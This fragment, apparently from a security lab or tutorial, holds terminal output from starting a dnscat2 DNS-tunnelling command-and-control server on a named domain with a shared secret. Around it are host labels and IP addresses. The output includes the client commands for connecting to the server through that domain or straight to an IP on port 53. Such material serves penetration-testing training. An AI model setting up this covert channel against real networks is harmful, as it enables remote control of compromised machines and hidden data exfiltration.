 CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.214.85)
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby ./dnscat2.rb dnsch.heetian.cn --secret=mingy
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = dnsch.heetian.cn]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=mingy dnsch.heetian.cn
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=mingy
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>